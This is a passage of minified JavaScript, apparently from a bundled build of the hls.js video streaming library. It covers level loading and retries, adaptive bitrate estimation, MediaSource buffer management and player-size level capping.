0;if(s.loadError++,s.fragmentError=i,r){if(!(this.levelRetryCount+1<=n.levelLoadingMaxRetry))return l.b.error("level controller, cannot recover from "+o+" error"),this.currentLevelIndex=null,this.clearTimer(),void(t.fatal=!0);d=Math.min(Math.pow(2,this.levelRetryCount)*n.levelLoadingRetryDelay,n.levelLoadingMaxRetryTimeout),this.timer=setTimeout(function(){return a.loadLevel()},d),t.levelRetry=!0,this.levelRetryCount++,l.b.warn("level controller, "+o+", retry in "+d+" ms, current retry count is "+this.levelRetryCount)}(r||i)&&(u=s.url.length,u>1&&s.loadError<u?(s.urlId=(s.urlId+1)%u,s.details=void 0,l.b.warn("level controller, "+o+" for level "+e+": switching to redundant URL-id "+s.urlId)):-1===this.manualLevelIndex?(c=0===e?this._levels.length-1:e-1,l.b.warn("level controller, "+o+": switch to "+c),this.hls.nextAutoLevel=this.currentLevelIndex=c):i&&(l.b.warn("level controller, "+o+": reload a fragment"),this.currentLevelIndex=null))},e.prototype.onFragLoaded=function(t){var e=t.frag;if(void 0!==e&&"main"===e.type){var r=this._levels[e.level];void 0!==r&&(r.fragmentError=!1,r.loadError=0,this.levelRetryCount=0)}},e.prototype.onLevelLoaded=function(t){var e=this,r=t.level;if(r===this.currentLevelIndex){var i=this._levels[r];i.fragmentError||(i.loadError=0,this.levelRetryCount=0);var a=t.details;if(a.live){var n=1e3*(a.averagetargetduration?a.averagetargetduration:a.targetduration),o=n,s=i.details;s&&a.endSN===s.endSN&&(o/=2,l.b.log("same live playlist, reload twice faster")),o-=g.now()-t.stats.trequest,o=Math.max(n/2,Math.round(o)),l.b.log("live playlist, reload in "+Math.round(o)+" ms"),this.timer=setTimeout(function(){return e.loadLevel()},o)}else this.clearTimer()}},e.prototype.onAudioTrackSwitched=function(t){var e=this.hls.audioTracks[t.id].groupId,r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){var i=r.audioGroupIds.findIndex(function(t){return t===e});i!==r.urlId&&(r.urlId=i,this.startLoad())}},e.prototype.loadLevel=function(){if(l.b.debug("call to loadLevel"),null!==this.currentLevelIndex&&this.canload){var t=this._levels[this.currentLevelIndex];if("object"===(void 0===t?"undefined":h(t))&&t.url.length>0){var e=this.currentLevelIndex,r=t.urlId,i=t.url[r];l.b.log("Attempt loading level index "+e+" with URL-id "+r),this.hls.trigger(o.a.LEVEL_LOADING,{url:i,level:e,id:r})}}},f(e,[{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e=this._levels;e&&(t=Math.min(t,e.length-1),this.currentLevelIndex===t&&e[t].details||this.setLevelInternal(t))}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}]),e}(s.a);e.a=v},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(9),u=r(27),d=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MEDIA_ATTACHED,o.a.MEDIA_DETACHING,o.a.FRAG_PARSING_METADATA));return n.id3Track=void 0,n.media=void 0,n}return n(e,t),e.prototype.destroy=function(){s.a.prototype.destroy.call(this)},e.prototype.onMediaAttached=function(t){this.media=t.media,this.media},e.prototype.onMediaDetaching=function(){Object(u.a)(this.id3Track),this.id3Track=void 0,this.media=void 0},e.prototype.getID3Track=function(t){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return Object(u.b)(r,this.media),r}return this.media.addTextTrack("metadata","id3")},e.prototype.onFragParsingMetadata=function(t){var e=t.frag,r=t.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var i=window.WebKitDataCue||window.VTTCue||window.TextTrackCue,a=0;a<r.length;a++){var n=l.a.getID3Frames(r[a].data);if(n){var o=r[a].pts,s=a<r.length-1?r[a+1].pts:e.endPTS;o===s&&(s+=1e-4);for(var u=0;u<n.length;u++){var d=n[u];if(!l.a.isTimeStampFrame(d)){var c=new i(o,s,"");c.value=d,this.id3Track.addCue(c)}}}}},e}(s.a);e.a=d},function(t,e,r){"use strict";function i(){var t=Object(a.a)(),e=window.SourceBuffer||window.WebKitSourceBuffer,r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}e.a=i;var a=r(15)},function(t,e,r){"use strict";r.d(e,"a",function(){return v});var i=r(56),a=r(59),n=r(60),o=r(61),s=r(62),l=r(63),u=r(64),d=r(65),c=r(67),h=r(71),f=r(72),p=r(73),g=r(74),v={autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,liveDurationInfinity:!1,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:s.a,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,abrController:i.a,bufferController:a.a,capLevelController:n.a,fpsController:o.a,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,requestMediaKeySystemAccessFunc:g.a};v.subtitleStreamController=f.a,v.subtitleTrackController=h.a,v.timelineController=c.a,v.cueHandler=d,v.enableCEA708Captions=!0,v.enableWebVTT=!0,v.captionsTextTrack1Label="English",v.captionsTextTrack1LanguageCode="en",v.captionsTextTrack2Label="Spanish",v.captionsTextTrack2LanguageCode="es",v.audioStreamController=u.a,v.audioTrackController=l.a,v.emeController=p.a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(8),d=r(2),c=r(0),h=r(57),f=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),p=window,g=p.performance,v=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.FRAG_LOADING,s.a.FRAG_LOADED,s.a.FRAG_BUFFERED,s.a.ERROR));return n.lastLoadedFragLevel=0,n._nextAutoLevel=-1,n.hls=r,n.timer=null,n._bwEstimator=null,n.onCheck=n._abandonRulesCheck.bind(n),n}return n(e,t),e.prototype.destroy=function(){this.clearTimer(),l.a.prototype.destroy.call(this)},e.prototype.onFragLoading=function(t){var e=t.frag;if("main"===e.type&&(this.timer||(this.fragCurrent=e,this.timer=setInterval(this.onCheck,100)),!this._bwEstimator)){var r=this.hls,i=r.config,a=e.level,n=r.levels[a].details.live,o=void 0,s=void 0;n?(o=i.abrEwmaFastLive,s=i.abrEwmaSlowLive):(o=i.abrEwmaFastVoD,s=i.abrEwmaSlowVoD),this._bwEstimator=new h.a(r,s,o,i.abrEwmaDefaultEstimate)}},e.prototype._abandonRulesCheck=function(){var t=this.hls,e=t.media,r=this.fragCurrent;if(r){var i=r.loader,a=t.minAutoLevel;if(!i||i.stats&&i.stats.aborted)return c.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);var n=i.stats;if(e&&n&&(!e.paused&&0!==e.playbackRate||!e.readyState)&&r.autoLevel&&r.level){var o=g.now()-n.trequest,l=Math.abs(e.playbackRate);if(o>500*r.duration/l){var d=t.levels,h=Math.max(1,n.bw?n.bw/8:1e3*n.loaded/o),f=d[r.level],p=f.realBitrate?Math.max(f.realBitrate,f.bitrate):f.bitrate,v=n.total?n.total:Math.max(n.loaded,Math.round(r.duration*p/8)),y=e.currentTime,m=(v-n.loaded)/h,b=(u.a.bufferInfo(e,y,t.config.maxBufferHole).end-y)/l;if(b<2*r.duration/l&&m>b){var E=void 0,T=void 0;for(T=r.level-1;T>a;T--){var S=d[T].realBitrate?Math.max(d[T].realBitrate,d[T].bitrate):d[T].bitrate;if((E=r.duration*S/(6.4*h))<b)break}E<m&&(c.b.warn("loading too slow, abort fragment loading and switch to level "+T+":fragLoadedDelay["+T+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+E.toFixed(1)+"<"+m.toFixed(1)+":"+b.toFixed(1)),t.nextLoadLevel=T,this._bwEstimator.sample(o,n.loaded),i.abort(),this.clearTimer(),t.trigger(s.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:n}))}}}}},e.prototype.onFragLoaded=function(t){var e=t.frag;if("main"===e.type&&Object(o.a)(e.sn)){if(this.clearTimer(),this.lastLoadedFragLevel=e.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var r=this.hls.levels[e.level],i=(r.loaded?r.loaded.bytes:0)+t.stats.loaded,a=(r.loaded?r.loaded.duration:0)+t.frag.duration;r.loaded={bytes:i,duration:a},r.realBitrate=Math.round(8*i/a)}if(t.frag.bitrateTest){var n=t.stats;n.tparsed=n.tbuffered=n.tload,this.onFragBuffered(t)}}},e.prototype.onFragBuffered=function(t){var e=t.stats,r=t.frag;if(!0!==e.aborted&&"main"===r.type&&Object(o.a)(r.sn)&&(!r.bitrateTest||e.tload===e.tbuffered)){var i=e.tparsed-e.trequest;c.b.log("latency/loading/parsing/append/kbps:"+Math.round(e.tfirst-e.trequest)+"/"+Math.round(e.tload-e.tfirst)+"/"+Math.round(e.tparsed-e.tload)+"/"+Math.round(e.tbuffered-e.tparsed)+"/"+Math.round(8*e.loaded/(e.tbuffered-e.trequest))),this._bwEstimator.sample(i,e.loaded),e.bwEstimate=this._bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=i/1e3:this.bitrateTestDelay=0}},e.prototype.onError=function(t){switch(t.details){case d.a.FRAG_LOAD_ERROR:case d.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},e.prototype.clearTimer=function(){clearInterval(this.timer),this.timer=null},e.prototype._findBestLevel=function(t,e,r,i,a,n,o,s,l){for(var u=a;u>=i;u--){var d=l[u];if(d){var h=d.details,f=h?h.totalduration/h.fragments.length:e,p=!!h&&h.live,g=void 0;g=u<=t?o*r:s*r;var v=l[u].realBitrate?Math.max(l[u].realBitrate,l[u].bitrate):l[u].bitrate,y=v*f/g;if(c.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+u+"/"+Math.round(g)+"/"+v+"/"+f+"/"+n+"/"+y),g>v&&(!y||p&&!this.bitrateTestDelay||y<n))return u}}return-1},f(e,[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this._bwEstimator;if(!(-1===t||e&&e.canEstimate()))return t;var r=this._nextABRAutoLevel;return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}},{key:"_nextABRAutoLevel",get:function(){var t=this.hls,e=t.maxAutoLevel,r=t.levels,i=t.config,a=t.minAutoLevel,n=t.media,o=this.lastLoadedFragLevel,s=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,d=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,h=this._bwEstimator?this._bwEstimator.getEstimate():i.abrEwmaDefaultEstimate,f=(u.a.bufferInfo(n,l,i.maxBufferHole).end-l)/d,p=this._findBestLevel(o,s,h,a,e,f,i.abrBandWidthFactor,i.abrBandWidthUpFactor,r);if(p>=0)return p;c.b.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var g=s?Math.min(s,i.maxStarvationDelay):i.maxStarvationDelay,v=i.abrBandWidthFactor,y=i.abrBandWidthUpFactor;if(0===f){var m=this.bitrateTestDelay;if(m){g=(s?Math.min(s,i.maxLoadingDelay):i.maxLoadingDelay)-m,c.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=y=1}}return p=this._findBestLevel(o,s,h,a,e,f+g,v,y,r),Math.max(p,0)}}]),e}(l.a);e.a=v},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(58),n=function(){function t(e,r,n,o){i(this,t),this.hls=e,this.defaultEstimate_=o,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new a.a(r),this.fast_=new a.a(n)}return t.prototype.sample=function(t,e){t=Math.max(t,this.minDelayMs_);var r=8e3*e/t,i=t/1e3;this.fast_.sample(i,r),this.slow_.sample(i,r)},t.prototype.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},t.prototype.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},t.prototype.destroy=function(){},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e){i(this,t),this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=0,this.totalWeight_=0}return t.prototype.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},t.prototype.getTotalWeight=function(){return this.totalWeight_},t.prototype.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/t}return this.estimate_},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(0),d=r(2),c=r(15),h=Object(c.a)(),f=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MEDIA_ATTACHING,s.a.MEDIA_DETACHING,s.a.MANIFEST_PARSED,s.a.BUFFER_RESET,s.a.BUFFER_APPENDING,s.a.BUFFER_CODECS,s.a.BUFFER_EOS,s.a.BUFFER_FLUSHING,s.a.LEVEL_PTS_UPDATED,s.a.LEVEL_UPDATED));return n._msDuration=null,n._levelDuration=null,n._live=null,n._objectUrl=null,n.onsbue=n.onSBUpdateEnd.bind(n),n.onsbe=n.onSBUpdateError.bind(n),n.pendingTracks={},n.tracks={},n}return n(e,t),e.prototype.destroy=function(){l.a.prototype.destroy.call(this)},e.prototype.onLevelPtsUpdated=function(t){var e=t.type,r=this.tracks.audio;if("audio"===e&&r&&"audio/mpeg"===r.container){var i=this.sourceBuffer.audio;if(Math.abs(i.timestampOffset-t.start)>.1){var a=i.updating;try{i.abort()}catch(t){a=!0,u.b.warn("can not abort audio buffer: "+t)}a?this.audioTimestampOffset=t.start:(u.b.warn("change mpeg audio timestamp offset from "+i.timestampOffset+" to "+t.start),i.timestampOffset=t.start)}}},e.prototype.onManifestParsed=function(t){var e=t.audio,r=t.video||t.levels.length&&t.altAudio,i=0;t.altAudio&&(e||r)&&(i=(e?1:0)+(r?1:0),u.b.log(i+" sourceBuffer(s) expected")),this.sourceBufferNb=i},e.prototype.onMediaAttaching=function(t){var e=this.media=t.media;if(e){var r=this.mediaSource=new h;this.onmso=this.onMediaSourceOpen.bind(this),this.onmse=this.onMediaSourceEnded.bind(this),this.onmsc=this.onMediaSourceClose.bind(this),r.addEventListener("sourceopen",this.onmso),r.addEventListener("sourceended",this.onmse),r.addEventListener("sourceclose",this.onmsc),e.src=window.URL.createObjectURL(r),this._objectUrl=e.src}},e.prototype.onMediaDetaching=function(){u.b.log("media source detaching");var t=this.mediaSource;if(t){if("open"===t.readyState)try{t.endOfStream()}catch(t){u.b.warn("onMediaDetaching:"+t.message+" while calling endOfStream")}t.removeEventListener("sourceopen",this.onmso),t.removeEventListener("sourceended",this.onmse),t.removeEventListener("sourceclose",this.onmsc),this.media&&(window.URL.revokeObjectURL(this._objectUrl),this.media.src===this._objectUrl?(this.media.removeAttribute("src"),this.media.load()):u.b.warn("media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.onmso=this.onmse=this.onmsc=null,this.hls.trigger(s.a.MEDIA_DETACHED)},e.prototype.onMediaSourceOpen=function(){u.b.log("media source opened"),this.hls.trigger(s.a.MEDIA_ATTACHED,{media:this.media});var t=this.mediaSource;t&&t.removeEventListener("sourceopen",this.onmso),this.checkPendingTracks()},e.prototype.checkPendingTracks=function(){var t=this.pendingTracks,e=Object.keys(t).length;e&&(this.sourceBufferNb<=e||0===this.sourceBufferNb)&&(this.createSourceBuffers(t),this.pendingTracks={},this.doAppending())},e.prototype.onMediaSourceClose=function(){u.b.log("media source closed")},e.prototype.onMediaSourceEnded=function(){u.b.log("media source ended")},e.prototype.onSBUpdateEnd=function(){if(this.audioTimestampOffset){var t=this.sourceBuffer.audio;u.b.warn("change mpeg audio timestamp offset from "+t.timestampOffset+" to "+this.audioTimestampOffset),t.timestampOffset=this.audioTimestampOffset,delete this.audioTimestampOffset}this._needsFlush&&this.doFlush(),this._needsEos&&this.checkEos(),this.appending=!1;var e=this.parent,r=this.segments.reduce(function(t,r){return r.parent===e?t+1:t},0),i={},a=this.sourceBuffer;for(var n in a)i[n]=a[n].buffered;this.hls.trigger(s.a.BUFFER_APPENDED,{parent:e,pending:r,timeRanges:i}),this._needsFlush||this.doAppending(),this.updateMediaElementDuration()},e.prototype.onSBUpdateError=function(t){u.b.error("sourceBuffer error:",t),this.hls.trigger(s.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.BUFFER_APPENDING_ERROR,fatal:!1})},e.prototype.onBufferReset=function(){var t=this.sourceBuffer;for(var e in t){var r=t[e];try{this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this.onsbue),r.removeEventListener("error",this.onsbe)}catch(t){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0},e.prototype.onBufferCodecs=function(t){if(0===Object.keys(this.sourceBuffer).length){for(var e in t)this.pendingTracks[e]=t[e];var r=this.mediaSource;r&&"open"===r.readyState&&this.checkPendingTracks()}},e.prototype.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;for(var i in t)if(!e[i]){var a=t[i],n=a.levelCodec||a.codec,o=a.container+";codecs="+n;u.b.log("creating sourceBuffer("+o+")");try{var l=e[i]=r.addSourceBuffer(o);l.addEventListener("updateend",this.onsbue),l.addEventListener("error",this.onsbe),this.tracks[i]={codec:n,container:a.container},a.buffer=l}catch(t){u.b.error("error while trying to add sourceBuffer:"+t.message),this.hls.trigger(s.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:t,mimeType:o})}}this.hls.trigger(s.a.BUFFER_CREATED,{tracks:t})},e.prototype.onBufferAppending=function(t){this._needsFlush||(this.segments?this.segments.push(t):this.segments=[t],this.doAppending())},e.prototype.onBufferAppendFail=function(t){u.b.error("sourceBuffer error:",t.event),this.hls.trigger(s.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.BUFFER_APPENDING_ERROR,fatal:!1})},e.prototype.onBufferEos=function(t){var e=this.sourceBuffer,r=t.type;for(var i in e)r&&i!==r||e[i].ended||(e[i].ended=!0,u.b.log(i+" sourceBuffer now EOS"));this.checkEos()},e.prototype.checkEos=function(){var t=this.sourceBuffer,e=this.mediaSource;if(!e||"open"!==e.readyState)return void(this._needsEos=!1);for(var r in t){var i=t[r];if(!i.ended)return;if(i.updating)return void(this._needsEos=!0)}u.b.log("all media data available, signal endOfStream() to MediaSource and stop loading fragment");try{e.endOfStream()}catch(t){u.b.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1},e.prototype.onBufferFlushing=function(t){this.flushRange.push({start:t.startOffset,end:t.endOffset,type:t.type}),this.flushBufferCounter=0,this.doFlush()},e.prototype.onLevelUpdated=function(t){var e=t.details;e.fragments.length>0&&(this._levelDuration=e.totalduration+e.fragments[0].start,this._live=e.live,this.updateMediaElementDuration())},e.prototype.updateMediaElementDuration=function(){var t=this.hls.config,e=void 0;if(null!==this._levelDuration&&this.media&&this.mediaSource&&this.sourceBuffer&&0!==this.media.readyState&&"open"===this.mediaSource.readyState){for(var r in this.sourceBuffer)if(!0===this.sourceBuffer[r].updating)return;e=this.media.duration,null===this._msDuration&&(this._msDuration=this.mediaSource.duration),!0===this._live&&!0===t.liveDurationInfinity?(u.b.log("Media Source duration is set to Infinity"),this._msDuration=this.mediaSource.duration=1/0):(this._levelDuration>this._msDuration&&this._levelDuration>e||!Object(o.a)(e))&&(u.b.log("Updating Media Source duration to "+this._levelDuration.toFixed(3)),this._msDuration=this.mediaSource.duration=this._levelDuration)}},e.prototype.doFlush=function(){for(;this.flushRange.length;){var t=this.flushRange[0];if(!this.flushBuffer(t.start,t.end,t.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var e=0,r=this.sourceBuffer;try{for(var i in r)e+=r[i].buffered.length}catch(t){u.b.error("error while accessing sourceBuffer.buffered")}this.appended=e,this.hls.trigger(s.a.BUFFER_FLUSHED)}},e.prototype.doAppending=function(){var t=this.hls,e=this.sourceBuffer,r=this.segments;if(Object.keys(e).length){if(this.media.error)return this.segments=[],void u.b.error("trying to append although a media error occured, flush segment and abort");if(this.appending)return;if(r&&r.length){var i=r.shift();try{var a=i.type,n=e[a];n?n.updating?r.unshift(i):(n.ended=!1,this.parent=i.parent,n.appendBuffer(i.data),this.appendError=0,this.appended++,this.appending=!0):this.onSBUpdateEnd()}catch(e){u.b.error("error while trying to append buffer:"+e.message),r.unshift(i);var o={type:d.b.MEDIA_ERROR,parent:i.parent};22!==e.code?(this.appendError?this.appendError++:this.appendError=1,o.details=d.a.BUFFER_APPEND_ERROR,this.appendError>t.config.appendErrorMaxRetry?(u.b.log("fail "+t.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),r=[],o.fatal=!0,t.trigger(s.a.ERROR,o)):(o.fatal=!1,t.trigger(s.a.ERROR,o))):(this.segments=[],o.details=d.a.BUFFER_FULL_ERROR,o.fatal=!1,t.trigger(s.a.ERROR,o))}}}},e.prototype.flushBuffer=function(t,e,r){var i=void 0,a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,d=this.sourceBuffer;if(Object.keys(d).length){if(u.b.log("flushBuffer,pos/start/end: "+this.media.currentTime.toFixed(3)+"/"+t+"/"+e),this.flushBufferCounter<this.appended){for(var c in d)if(!r||c===r){if(i=d[c],i.ended=!1,i.updating)return u.b.warn("cannot flush, sb updating in progress"),!1;try{for(a=0;a<i.buffered.length;a++)if(n=i.buffered.start(a),o=i.buffered.end(a),-1!==navigator.userAgent.toLowerCase().indexOf("firefox")&&e===Number.POSITIVE_INFINITY?(s=t,l=e):(s=Math.max(n,t),l=Math.min(o,e)),Math.min(l,o)-s>.5)return this.flushBufferCounter++,u.b.log("flush "+c+" ["+s+","+l+"], of ["+n+","+o+"], pos:"+this.media.currentTime),i.remove(s,l),!1}catch(t){u.b.warn("exception while accessing sourcebuffer, it might have been removed from MediaSource")}}}else u.b.warn("abort flushing too many retries");u.b.log("buffer flushed")}return!0},e}(l.a);e.a=f},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),u=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.FPS_DROP_LEVEL_CAPPING,o.a.MEDIA_ATTACHING,o.a.MANIFEST_PARSED,o.a.BUFFER_CODECS,o.a.MEDIA_DETACHING));return n.autoLevelCapping=Number.POSITIVE_INFINITY,n.firstLevel=null,n.levels=[],n.media=null,n.restrictedLevels=[],n.timer=null,n}return n(e,t),e.prototype.destroy=function(){this.hls.config.capLevelToPlayerSize&&(this.media=null,this._stopCapping())},e.prototype.onFpsDropLevelCapping=function(t){e.isLevelAllowed(t.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(t.droppedLevel)},e.prototype.onMediaAttaching=function(t){this.media=t.media instanceof window.HTMLVideoElement?t.media:null},e.prototype.onManifestParsed=function(t){var e=this.hls;this.restrictedLevels=[],this.levels=t.levels,this.firstLevel=t.firstLevel,e.config.capLevelToPlayerSize&&(t.video||t.levels.length&&t.altAudio)&&this._startCapping()},e.prototype.onBufferCodecs=function(t){this.hls.config.capLevelToPlayerSize&&t.video&&this._startCapping()},e.prototype.onLevelsUpdated=function(t){this.levels=t.levels},e.prototype.onMediaDetaching=function(){this._stopCapping()},e.prototype.detectPlayerSize=function(){if(this.media){var t=this.levels?this.levels.length:0;if(t){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t-1),e.autoLevelCapping>this.autoLevelCapping&&e.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},e.prototype.getMaxLevel=function(t){var r=this;if(!this.levels)return-1;var i=this.levels.filter(function(i,a){return e.isLevelAllowed(a,r.restrictedLevels)&&a<=t});return e.getMaxLevelByMediaSize(i,this.mediaWidth,this.mediaHeight)},e.prototype._startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},e.prototype._stopCapping=function(){this.restrictedLevels=[],this.firstLevel=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer),this.timer=null)},e.isLevelAllowed=function(t){return-1===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).indexOf(t)},e.getMaxLevelByMediaSize=function(t,e,r){if(!t||t&&!t.length)return-1;for(var i=t.length-1,a=0;a<t.length;a+=1){var n=t[a];if((n.width>=e||n.height>=r)&&function(t,e){return!e||(t.width!==e.width||t.height!==e.height)}(n,t[a+1])){i=a;break}}return i},l(e,[{key:"mediaWidth",get:function(){var t=void 0,r=this.media;return r&&(t=r.width||r.clientWidth||r.offsetWidth,t*=e.contentScaleFactor),t}},{key:"mediaHeight",get:function(){var t=void 